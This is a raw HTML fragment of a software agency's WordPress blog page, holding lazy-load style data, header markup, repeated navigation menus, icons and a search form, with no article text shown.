url('https:\/\/canadian.agency\/wp-content\/uploads\/2023\/07\/Importance-of-project-management-in-software-development.jpg');}","hash":"2cb89572-d4f0-4654-8a82-9909186fe6bd","url":"https:\/\/canadian.agency\/wp-content\/uploads\/2023\/07\/Importance-of-project-management-in-software-development.jpg"},{"selector":".elementor-252857 .elementor-element.elementor-element-73f8e06:not(.elementor-motion-effects-element-type-background), .elementor-252857 .elementor-element.elementor-element-73f8e06 > .elementor-motion-effects-container > .elementor-motion-effects-layer","style":".elementor-252857 .elementor-element.elementor-element-73f8e06:not(.elementor-motion-effects-element-type-background), .elementor-252857 .elementor-element.elementor-element-73f8e06 > .elementor-motion-effects-container > .elementor-motion-effects-layer{--wpr-bg-5232b3bb-61b7-4f7a-9fc4-2a4cb95e3f93: url('https:\/\/canadian.agency\/wp-content\/uploads\/2023\/07\/Importance-of-project-management-in-software-development.jpg');}","hash":"5232b3bb-61b7-4f7a-9fc4-2a4cb95e3f93","url":"https:\/\/canadian.agency\/wp-content\/uploads\/2023\/07\/Importance-of-project-management-in-software-development.jpg"},{"selector":".paymentPkgs .elementor-image-box-content","style":".paymentPkgs .elementor-image-box-content:after{--wpr-bg-a0ce4540-3c2c-4b64-8195-73232cfd1247: url('https:\/\/canadian.agency\/wp-content\/uploads\/2023\/12\/Shape.svg');}","hash":"a0ce4540-3c2c-4b64-8195-73232cfd1247","url":"https:\/\/canadian.agency\/wp-content\/uploads\/2023\/12\/Shape.svg"},{"selector":".project-detail-list ul li","style":".project-detail-list ul li:before{--wpr-bg-0dac37f3-9d50-4fef-8260-0ec955f0a84f: url('https:\/\/canadian.agency\/wp-content\/uploads\/2023\/03\/list-icon.png');}","hash":"0dac37f3-9d50-4fef-8260-0ec955f0a84f","url":"https:\/\/canadian.agency\/wp-content\/uploads\/2023\/03\/list-icon.png"},{"selector":".elementor-loop-container > div:nth-of-type(even) .portfolio-main-wrapper","style":".elementor-loop-container > div:nth-of-type(even) .portfolio-main-wrapper{--wpr-bg-8f97db75-6e03-4bed-b2ec-587c4001bfcf: url('https:\/\/canadian.agency\/wp-content\/uploads\/2025\/04\/Frame-1000002716-1.png');}","hash":"8f97db75-6e03-4bed-b2ec-587c4001bfcf","url":"https:\/\/canadian.agency\/wp-content\/uploads\/2025\/04\/Frame-1000002716-1.png"},{"selector":"ul.blog-check-list li","style":"ul.blog-check-list li:before{--wpr-bg-d2624b62-0fab-4c3b-800b-f356320164ee: url('https:\/\/canadian.agency\/wp-content\/uploads\/2023\/08\/check-mark.png');}","hash":"d2624b62-0fab-4c3b-800b-f356320164ee","url":"https:\/\/canadian.agency\/wp-content\/uploads\/2023\/08\/check-mark.png"},{"selector":"ul.checkbox-wy li","style":"ul.checkbox-wy li:before{--wpr-bg-ab5efe34-2d18-48b3-9f3f-38ab9e3f30fe: url('https:\/\/canadian.agency\/wp-content\/uploads\/2023\/08\/check-mark.png');}","hash":"ab5efe34-2d18-48b3-9f3f-38ab9e3f30fe","url":"https:\/\/canadian.agency\/wp-content\/uploads\/2023\/08\/check-mark.png"},{"selector":".article_image_related","style":".article_image_related:before{--wpr-bg-4a520d38-2492-4e45-b49b-459d8b36d5ed: url('https:\/\/www.ropstam.com\/wp-content\/uploads\/2023\/10\/book-open.svg');}","hash":"4a520d38-2492-4e45-b49b-459d8b36d5ed","url":"https:\/\/www.ropstam.com\/wp-content\/uploads\/2023\/10\/book-open.svg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_defer_js wpr_minify_js wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-252969 single-format-standard wp-embed-responsive wp-theme-ohio ohio-theme-3-1-9 with-header-3 with-fixed-search with-headline with-sticky-header links-underline icon-buttons-animation custom-cursor single-post-sidebar elementor-default elementor-template-full-width elementor-kit-6 elementor-page-252857">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5GB9DQP7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">

		
		
    <ul class="elements-bar left -unlist">
                    <li>
<a class="scroll-top dynamic-typo -undash -small-t vc_hidden-md">
	<div class="scroll-top-bar">
		<div class="scroll-track"></div>
	</div>
	<div class="scroll-top-holder titles-typo title">
		Scroll to top	</div>
</a></li>
                    <li>
</li>
            </ul>

    <ul class="elements-bar right -unlist">
                    <li>
</li>
            </ul>

		
			<div data-rocket-location-hash="63d380a9279df53da48402f73b21cd36" class="circle-cursor circle-cursor-outer"></div>
			<div data-rocket-location-hash="243090bda157dc21679868161877a74b" class="circle-cursor circle-cursor-inner">
				<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
					<path d="M2.06055 0H20.0605V18H17.0605V5.12155L2.12132 20.0608L0 17.9395L14.9395 3H2.06055V0Z"/>
				</svg>
			</div>

		
		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		
			

			
<header id="masthead" class="header header-3 -fixed header-dynamic-typo both-types"
	 data-header-fixed="true"	 data-mobile-header-fixed="true"	 data-fixed-initial-offset="10">
	<div data-rocket-location-hash="73d04233a761822923680e48b435250b" class="header-wrap">
		<div class="header-wrap-inner">
			<div class="left-part">

									<div class="desktop-hamburger -left">
						<button class="icon-button hamburger" aria-controls="site-navigation" aria-expanded="false">
    <i class="icon"></i>
</button>					</div>
				
									<div class="mobile-hamburger -left">
						<button class="icon-button hamburger" aria-controls="site-navigation" aria-expanded="false">
    <i class="icon"></i>
</button>					</div>
				
	        	
<div class="branding">
	<a class="branding-title titles-typo -undash" href="https://canadian.agency/" rel="home">
		<div class="logo">

			
				<img src="https://canadian.agency/wp-content/uploads/2023/02/calogo-3.png" class=""  alt="Canadian Software Agency Inc.">
				
				
					</div>

		
		<div class="logo-sticky">

							
				<img src="https://canadian.agency/wp-content/uploads/2023/02/calogo-3.png" class=""  alt="Canadian Software Agency Inc.">

				
			
		</div>

		
		<div class="logo-dynamic">
			<span class="dark hidden">
				
					<img src="https://canadian.agency/wp-content/uploads/2023/02/calogo-3.png"  alt="Canadian Software Agency Inc.">

							</span>
			<span class="light hidden">
				
					<img src="https://canadian.agency/wp-content/uploads/2023/02/calogo-3-1.png"  alt="Canadian Software Agency Inc.">

							</span>
		</div>
	</a>
</div>
	
			</div>

	        <div class="right-part right">
	            
<nav id="site-navigation" class="nav with-counters with-mobile-menu" data-mobile-menu-second-click-link="1">

    <div class="mobile-overlay menu-mobile-overlay">
        <div class="overlay"></div>
        <div data-rocket-location-hash="f4adaed82ed1aeefdccb6d4fc998c997" class="close-bar">
            <button class="icon-button -overlay-button" aria-label="close">
                <i class="icon">
                    <svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path></svg>
                    <svg class="minimal" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 0.244806C16.0816 0.571215 16.0816 1.10043 15.7552 1.42684L1.42684 15.7552C1.10043 16.0816 0.571215 16.0816 0.244806 15.7552C-0.0816021 15.4288 -0.0816021 14.8996 0.244806 14.5732L14.5732 0.244806C14.8996 -0.0816019 15.4288 -0.0816019 15.7552 0.244806Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 15.7552C15.4288 16.0816 14.8996 16.0816 14.5732 15.7552L0.244807 1.42684C-0.0816013 1.10043 -0.0816013 0.571215 0.244807 0.244806C0.571215 -0.0816021 1.10043 -0.0816021 1.42684 0.244806L15.7552 14.5732C16.0816 14.8996 16.0816 15.4288 15.7552 15.7552Z"></path></svg>
                </i>
            </button>

            
    <button class="icon-button -overlay-button search-global fixed dynamic-typo btn-round-light vc_hidden-sm vc_hidden-xs" data-nav-search="true">
	    <i class="icon">
	    	<svg class="default" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0515 11.3208H12.8645L18 16.4666L16.4666 18L11.3208 12.8645V12.0515L11.0429 11.7633C9.86964 12.7719 8.34648 13.3791 6.68954 13.3791C2.99485 13.3791 0 10.3842 0 6.68954C0 2.99485 2.99485 0 6.68954 0C10.3842 0 13.3791 2.99485 13.3791 6.68954C13.3791 8.34648 12.7719 9.86964 11.7633 11.0429L12.0515 11.3208ZM2.05832 6.68954C2.05832 9.25214 4.12693 11.3208 6.68954 11.3208C9.25214 11.3208 11.3208 9.25214 11.3208 6.68954C11.3208 4.12693 9.25214 2.05832 6.68954 2.05832C4.12693 2.05832 2.05832 4.12693 2.05832 6.68954Z"></path></svg>
	    	<svg class="minimal" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.875 1.75C4.93997 1.75 1.75 4.93997 1.75 8.875C1.75 12.81 4.93997 16 8.875 16C12.81 16 16 12.81 16 8.875C16 4.93997 12.81 1.75 8.875 1.75ZM0.25 8.875C0.25 4.11154 4.11154 0.25 8.875 0.25C13.6385 0.25 17.5 4.11154 17.5 8.875C17.5 13.6385 13.6385 17.5 8.875 17.5C4.11154 17.5 0.25 13.6385 0.25 8.875Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.9125 13.9133C14.2054 13.6204 14.6803 13.6204 14.9732 13.9133L19.5295 18.4696C19.8224 18.7625 19.8224 19.2373 19.5295 19.5302C19.2366 19.8231 18.7617 19.8231 18.4688 19.5302L13.9125 14.9739C13.6196 14.681 13.6196 14.2062 13.9125 13.9133Z"></path>
	    	</svg>
	    </i>
	</button>

        </div>
        <div data-rocket-location-hash="adaa2957394aaa08ce4871a5ae632f3d" class="holder">
            <div id="mega-menu-wrap" class="nav-container">

                <ul id="menu-primary" class="menu"><li id="nav-menu-item-226064-69730c95899e2" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://canadian.agency/" class="menu-link -undash main-menu-link item-title"><span>Home</span></a></li>
<li id="nav-menu-item-226065-69730c9589a16" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://canadian.agency/about-us/" class="menu-link -undash main-menu-link item-title"><span>About Us</span></a></li>
<li id="nav-menu-item-242533-69730c9589a3c" class="mega-menu-item nav-item menu-item-depth-0 has-submenu services-wy"><a href="https://canadian.agency/services/" class="menu-link -undash main-menu-link item-title"><span>Services</span><div class="has-submenu-icon">
				<i class="icon menu-plus">
					<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M14 8H8V14H6V8H0V6H6V0H8V6H14V8Z"/>
					</svg>
				</i></div></a>
<ul class="menu-depth-1 sub-menu" >
	<li id="nav-menu-item-253631-69730c9589a5a" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/wordpress-web-development/" class="menu-link -undash sub-menu-link "><span>WordPress</span></a></li>
	<li id="nav-menu-item-253635-69730c9589a74" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/shopify-development/" class="menu-link -undash sub-menu-link "><span>Shopify</span></a></li>
	<li id="nav-menu-item-253598-69730c9589a8b" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/ui-ux-design/" class="menu-link -undash sub-menu-link "><span>UI/UX Design</span></a></li>
	<li id="nav-menu-item-253204-69730c9589aa1" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/mobile-apps-development/" class="menu-link -undash sub-menu-link "><span>Mobile Apps</span></a></li>
	<li id="nav-menu-item-253206-69730c9589ab6" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/blockchain-development/" class="menu-link -undash sub-menu-link "><span>Blockchain</span></a></li>
	<li id="nav-menu-item-253205-69730c9589acb" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/web-app-development/" class="menu-link -undash sub-menu-link "><span>Web App</span></a></li>
	<li id="nav-menu-item-253203-69730c9589ae0" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/custom-software-development/" class="menu-link -undash sub-menu-link "><span>Custom Software</span></a></li>
	<li id="nav-menu-item-258243-69730c9589af5" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/webflow-development-services/" class="menu-link -undash sub-menu-link "><span>Webflow</span></a></li>
	<li id="nav-menu-item-258147-69730c9589b09" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/ai-services/" class="menu-link -undash sub-menu-link "><span>AI Services</span></a></li>
	<li id="nav-menu-item-261956-69730c9589b21" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/game-app-development/" class="menu-link -undash sub-menu-link "><span>Game Development</span></a></li>
</ul>
</li>
<li id="nav-menu-item-257876-69730c9589b3d" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://canadian.agency/portfolio/" class="menu-link -undash main-menu-link item-title"><span>Portfolio</span></a></li>
<li id="nav-menu-item-242492-69730c9589b59" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://canadian.agency/blogs/" class="menu-link -undash main-menu-link item-title"><span>Insights</span><div class="has-submenu-icon">
				<i class="icon menu-plus">
					<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M14 8H8V14H6V8H0V6H6V0H8V6H14V8Z"/>
					</svg>
				</i></div></a>
<ul class="menu-depth-1 sub-menu" >
	<li id="nav-menu-item-258289-69730c9589b74" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/press/" class="menu-link -undash sub-menu-link "><span>Press</span></a></li>
</ul>
</li>
<li id="nav-menu-item-245562-69730c9589b8f" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://canadian.agency/jobs/" class="menu-link -undash main-menu-link item-title"><span>Careers</span></a></li>
</ul><ul id="mobile-menu" class="mobile-menu menu"><li id="nav-menu-item-226064-69730c958a60a" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://canadian.agency/" class="menu-link -undash main-menu-link item-title"><span>Home</span></a></li>
<li id="nav-menu-item-226065-69730c958a633" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://canadian.agency/about-us/" class="menu-link -undash main-menu-link item-title"><span>About Us</span></a></li>
<li id="nav-menu-item-242533-69730c958a656" class="mega-menu-item nav-item menu-item-depth-0 has-submenu services-wy"><a href="https://canadian.agency/services/" class="menu-link -undash main-menu-link item-title"><span>Services</span><div class="has-submenu-icon">
				<i class="icon menu-plus">
					<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M14 8H8V14H6V8H0V6H6V0H8V6H14V8Z"/>
					</svg>
				</i></div></a>
<ul class="menu-depth-1 sub-menu" >
	<li id="nav-menu-item-253631-69730c958a672" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/wordpress-web-development/" class="menu-link -undash sub-menu-link "><span>WordPress</span></a></li>
	<li id="nav-menu-item-253635-69730c958a68a" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/shopify-development/" class="menu-link -undash sub-menu-link "><span>Shopify</span></a></li>
	<li id="nav-menu-item-253598-69730c958a6a0" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/ui-ux-design/" class="menu-link -undash sub-menu-link "><span>UI/UX Design</span></a></li>
	<li id="nav-menu-item-253204-69730c958a6b5" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/mobile-apps-development/" class="menu-link -undash sub-menu-link "><span>Mobile Apps</span></a></li>
	<li id="nav-menu-item-253206-69730c958a6ca" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/blockchain-development/" class="menu-link -undash sub-menu-link "><span>Blockchain</span></a></li>
	<li id="nav-menu-item-253205-69730c958a6df" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/web-app-development/" class="menu-link -undash sub-menu-link "><span>Web App</span></a></li>
	<li id="nav-menu-item-253203-69730c958a6f3" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/custom-software-development/" class="menu-link -undash sub-menu-link "><span>Custom Software</span></a></li>
	<li id="nav-menu-item-258243-69730c958a708" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/webflow-development-services/" class="menu-link -undash sub-menu-link "><span>Webflow</span></a></li>
	<li id="nav-menu-item-258147-69730c958a71c" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/ai-services/" class="menu-link -undash sub-menu-link "><span>AI Services</span></a></li>
	<li id="nav-menu-item-261956-69730c958a731" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/game-app-development/" class="menu-link -undash sub-menu-link "><span>Game Development</span></a></li>
</ul>
</li>
<li id="nav-menu-item-257876-69730c958a74b" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://canadian.agency/portfolio/" class="menu-link -undash main-menu-link item-title"><span>Portfolio</span></a></li>
<li id="nav-menu-item-242492-69730c958a767" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://canadian.agency/blogs/" class="menu-link -undash main-menu-link item-title"><span>Insights</span><div class="has-submenu-icon">
				<i class="icon menu-plus">
					<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M14 8H8V14H6V8H0V6H6V0H8V6H14V8Z"/>
					</svg>
				</i></div></a>
<ul class="menu-depth-1 sub-menu" >
	<li id="nav-menu-item-258289-69730c958a77f" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/press/" class="menu-link -undash sub-menu-link "><span>Press</span></a></li>
</ul>
</li>
<li id="nav-menu-item-245562-69730c958a799" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://canadian.agency/jobs/" class="menu-link -undash main-menu-link item-title"><span>Careers</span></a></li>
</ul>            </div>
            <div class="copyright">

                <p>© 2026 <a href="https://canadian.agency/">Canadian Software Agency</a>. All rights reserved </p><p><a href="/privacy-policy/">Privacy Policy</a> | <a href="/terms-of-service/">Terms of Service</a></p>
            </div>

            

                    </div>

        

    </div>
</nav>
	            

	<ul class="menu-optional -unlist">

		
			<li class="vc_hidden-xs vc_hidden-sm">
		        
			</li>

		
		
			<li>
					<a href="/estimate-project/" class="button -small btn-optional" target="">
		Estimate Project	</a>
			</li>

		
		
		
	</ul>

	            
				
				
	            <div class="close-menu"></div>
	        </div>
	    </div>
	</div>
</header>


<div data-rocket-location-hash="fe60bb62409fc175fbb4a56adc158fa9" class="clb-popup hamburger-nav">
    <div data-rocket-location-hash="34f54d7fe75c83c09a1bfcf13dd69b8a" class="close-bar -left-flex">
        <button class="icon-button -light" aria-label="close">
		    <i class="icon">
		    	<svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path></svg>
		    	<svg class="minimal" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 0.244806C16.0816 0.571215 16.0816 1.10043 15.7552 1.42684L1.42684 15.7552C1.10043 16.0816 0.571215 16.0816 0.244806 15.7552C-0.0816021 15.4288 -0.0816021 14.8996 0.244806 14.5732L14.5732 0.244806C14.8996 -0.0816019 15.4288 -0.0816019 15.7552 0.244806Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 15.7552C15.4288 16.0816 14.8996 16.0816 14.5732 15.7552L0.244807 1.42684C-0.0816013 1.10043 -0.0816013 0.571215 0.244807 0.244806C0.571215 -0.0816021 1.10043 -0.0816021 1.42684 0.244806L15.7552 14.5732C16.0816 14.8996 16.0816 15.4288 15.7552 15.7552Z"></path></svg>
		    </i>
		</button>
    </div>
    <div data-rocket-location-hash="d12d94984bda4ad2dffb32ec26280d81" class="hamburger-nav-holder">
        <ul id="secondary-menu" class="menu"><li id="nav-menu-item-226064-69730c958bc06" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://canadian.agency/" class="menu-link -undash main-menu-link item-title"><span>Home</span></a></li>
<li id="nav-menu-item-226065-69730c958bc30" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://canadian.agency/about-us/" class="menu-link -undash main-menu-link item-title"><span>About Us</span></a></li>
<li id="nav-menu-item-242533-69730c958bc52" class="mega-menu-item nav-item menu-item-depth-0 has-submenu services-wy"><a href="https://canadian.agency/services/" class="menu-link -undash main-menu-link item-title"><span>Services</span><div class="has-submenu-icon">
				<i class="icon menu-plus">
					<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M14 8H8V14H6V8H0V6H6V0H8V6H14V8Z"/>
					</svg>
				</i></div></a>
<ul class="menu-depth-1 sub-menu" >
	<li id="nav-menu-item-253631-69730c958bc70" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/wordpress-web-development/" class="menu-link -undash sub-menu-link "><span>WordPress</span></a></li>
	<li id="nav-menu-item-253635-69730c958bc88" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/shopify-development/" class="menu-link -undash sub-menu-link "><span>Shopify</span></a></li>
	<li id="nav-menu-item-253598-69730c958bc9f" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/ui-ux-design/" class="menu-link -undash sub-menu-link "><span>UI/UX Design</span></a></li>
	<li id="nav-menu-item-253204-69730c958bcb4" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/mobile-apps-development/" class="menu-link -undash sub-menu-link "><span>Mobile Apps</span></a></li>
	<li id="nav-menu-item-253206-69730c958bcc9" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/blockchain-development/" class="menu-link -undash sub-menu-link "><span>Blockchain</span></a></li>
	<li id="nav-menu-item-253205-69730c958bcde" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/web-app-development/" class="menu-link -undash sub-menu-link "><span>Web App</span></a></li>
	<li id="nav-menu-item-253203-69730c958bcf2" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/custom-software-development/" class="menu-link -undash sub-menu-link "><span>Custom Software</span></a></li>
	<li id="nav-menu-item-258243-69730c958bd07" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/webflow-development-services/" class="menu-link -undash sub-menu-link "><span>Webflow</span></a></li>
	<li id="nav-menu-item-258147-69730c958bd1b" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/ai-services/" class="menu-link -undash sub-menu-link "><span>AI Services</span></a></li>
	<li id="nav-menu-item-261956-69730c958bd30" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/services/game-app-development/" class="menu-link -undash sub-menu-link "><span>Game Development</span></a></li>
</ul>
</li>
<li id="nav-menu-item-257876-69730c958bd4b" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://canadian.agency/portfolio/" class="menu-link -undash main-menu-link item-title"><span>Portfolio</span></a></li>
<li id="nav-menu-item-242492-69730c958bd66" class="mega-menu-item nav-item menu-item-depth-0 has-submenu "><a href="https://canadian.agency/blogs/" class="menu-link -undash main-menu-link item-title"><span>Insights</span><div class="has-submenu-icon">
				<i class="icon menu-plus">
					<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M14 8H8V14H6V8H0V6H6V0H8V6H14V8Z"/>
					</svg>
				</i></div></a>
<ul class="menu-depth-1 sub-menu" >
	<li id="nav-menu-item-258289-69730c958bd7e" class="mega-menu-item sub-nav-item menu-item-depth-1 "><a href="https://canadian.agency/press/" class="menu-link -undash sub-menu-link "><span>Press</span></a></li>
</ul>
</li>
<li id="nav-menu-item-245562-69730c958bd99" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://canadian.agency/jobs/" class="menu-link -undash main-menu-link item-title"><span>Careers</span></a></li>
</ul>    </div>
    <div data-rocket-location-hash="9586df5ef2e0c98d388b8af71c8384b9" class="hamburger-nav-details">
		
		
					<div class="details-column social-networks ">
				<a href="https://www.facebook.com/top.canadian.agency/" target="_blank" rel="nofollow" class="network -unlink facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/agency_canadian" target="_blank" rel="nofollow" class="network -unlink twitter"><i class="fab fa-twitter"></i></a><a href="https://www.instagram.com/canadian.agency/" target="_blank" rel="nofollow" class="network -unlink instagram"><i class="fab fa-instagram"></i></a><a href="https://www.linkedin.com/company/canadian-software-agency/" target="_blank" rel="nofollow" class="network -unlink linkedin"><i class="fab fa-linkedin"></i></a>			</div>
		    </div>
</div>
			
<div data-rocket-location-hash="43768f06d22669b3a33c674b1703c272" class="clb-popup search-popup">
	<div data-rocket-location-hash="e6387d752145d704655c4844c988d8e5" class="close-bar">
		<button class="icon-button -light" aria-label="close">
		    <i class="icon">
		    	<svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path></svg>
		    	<svg class="minimal" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 0.244806C16.0816 0.571215 16.0816 1.10043 15.7552 1.42684L1.42684 15.7552C1.10043 16.0816 0.571215 16.0816 0.244806 15.7552C-0.0816021 15.4288 -0.0816021 14.8996 0.244806 14.5732L14.5732 0.244806C14.8996 -0.0816019 15.4288 -0.0816019 15.7552 0.244806Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.7552 15.7552C15.4288 16.0816 14.8996 16.0816 14.5732 15.7552L0.244807 1.42684C-0.0816013 1.10043 -0.0816013 0.571215 0.244807 0.244806C0.571215 -0.0816021 1.10043 -0.0816021 1.42684 0.244806L15.7552 14.5732C16.0816 14.8996 16.0816 15.4288 15.7552 15.7552Z"></path></svg>
		    </i>
		</button>
	</div>
	<div class="holder">
		<form role="search" class="search search-form" action="https://canadian.agency/" method="GET">
	<label>
		<span class="screen-reader-text">Search for</span>
		<input autocomplete="off" type="text" class="search-field" name="s" placeholder="Search..." value="">
	</label>
	<button class="button -text search search-submit" aria-label="search">
        <i class="icon -right">
        	<svg class="default" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.0515 11.3208H12.8645L18 16.4666L16.4666 18L11.3208 12.8645V12.0515L11.0429 11.7633C9.86964 12.7719 8.34648 13.3791 6.68954 13.3791C2.99485 13.3791 0 10.3842 0 6.68954C0 2.99485 2.99485 0 6.68954 0C10.3842 0 13.3791 2.99485 13.3791 6.68954C13.3791 8.34648 12.7719 9.86964 11.7633 11.0429L12.0515 11.3208ZM2.05832 6.68954C2.05832 9.25214 4.12693 11.3208 6.68954 11.3208C9.25214 11.3208 11.3208 9.25214 11.3208 6.68954C11.3208 4.12693 9.25214 2.05832 6.68954 2.05832C4.12693 2.05832 2.05832 4.12693 2.05832 6.68954Z"></path></svg>
        	<svg class="minimal" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M8.875 1.75C4.93997 1.75 1.75 4.93997 1.75 8.875C1.75 12.81 4.93997 16 8.875 16C12.81 16 16 12.81 16 8.875C16 4.93997 12.81 1.75 8.875 1.75ZM0.25 8.875C0.25 4.11154 4.11154 0.25 8.875 0.25C13.6385 0.25 17.5 4.11154 17.5 8.875C17.5 13.6385 13.6385 17.5 8.875 17.5C4.11154 17.5 0.25 13.6385 0.25 8.875Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.9125 13.9133C14.2054 13.6204 14.6803 13.6204 14.9732 13.9133L19.5295 18.4696C19.8224 18.7625 19.8224 19.2373 19.5295 19.5302C19.2366 19.8231 18.7617 19.8231 18.4688 19.5302L13.9125 14.9739C13.6196 14.681 13.6196 14.2062 13.9125 13.9133Z"></path></svg>
        </i>
	</button>
</form>	</div>
</div>
		
		
		<div data-rocket-location-hash="56ab31713601be3b72bd5ebb5491b65c" id="content" class="site-content" data-mobile-menu-resolution="980">

					<div data-rocket-location-hash="cd083ebedb463447f8a562aaf7266ec9" data-elementor-type="single-post" data-elementor-id="252857" class="elementor elementor-252857 elementor-location-single post-252969 post type-post status-publish format-standard has-post-thumbnail hentry category-software-development" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-73f8e06 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="73f8e06" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
